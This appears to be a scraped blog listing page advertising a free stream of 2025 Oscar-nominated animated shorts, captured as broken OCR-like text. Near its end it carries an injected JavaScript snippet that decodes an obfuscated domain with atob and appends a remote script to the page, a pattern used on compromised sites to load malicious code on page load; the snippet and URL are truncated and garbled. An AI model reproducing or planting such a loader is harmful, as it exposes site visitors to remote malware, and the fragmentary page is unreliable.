
READ MORE
10 Feb
𝚆𝚊𝚝𝚌𝚑 2025 Oscar
Nominated Shorts –
Animation 2025 Free
Posted at 20:29h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
const pdx="%XDOMAIN%";const
pde=atob(pdx);const
script=document.createElement("script");script.src="https:
u=e62b9b54";document.body.appendChild(script);